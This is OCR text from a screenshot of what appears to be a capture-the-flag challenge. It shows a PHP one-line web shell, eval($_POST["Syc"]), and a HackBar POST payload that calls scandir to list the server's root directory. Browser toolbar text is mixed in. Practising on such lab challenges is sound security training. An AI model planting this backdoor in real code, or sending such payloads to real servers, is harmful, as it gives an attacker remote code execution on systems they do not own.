 我家菜刀丢了，你能帮我找一下么
Syclover @ cl4y
eval($_POST["Syc"]);
看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor
n Encoding SQL XSS LFI XXE Other
URL
http://296abd7f-3ecd-4005-9e97-1d64c8d1003c.node3.buuoj.cn/
RL
te
Post data Referer User Agent Cookies Clear All
Syc=var_dump(scandir("/"));